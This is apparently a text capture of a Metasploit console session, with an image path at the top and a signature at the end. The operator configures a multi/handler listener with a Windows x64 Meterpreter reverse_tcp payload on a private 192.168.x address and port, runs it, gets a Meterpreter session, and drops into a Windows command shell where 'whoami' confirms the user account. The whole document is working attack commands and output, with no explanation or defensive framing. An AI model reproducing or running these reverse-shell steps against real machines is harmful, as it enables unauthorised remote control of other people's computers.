 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.160.128
LHOST => 192.168.160.128
msf6 exploit(multi/handler) > set LPORT 4488
LPORT => 4488
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.160.128:4488
[*] Sending stage (200262 bytes) to 192.168.160.1
[*] Meterpreter session 1 opened (192.168.160.128:4488 -> 192.168.160.1:1201) at 2021-09-16 16:08:49
+0800
meterpreter > shell
Process 2136 created.
Channel 1 created.
Microsoft Windows [ 10.0.18363.959]
(c) 2019 Microsoft Corporation
G:\Files\After>whoami
whoami
laptop-ksdcov0g\asus
G:\Files\After>
Snaker独行者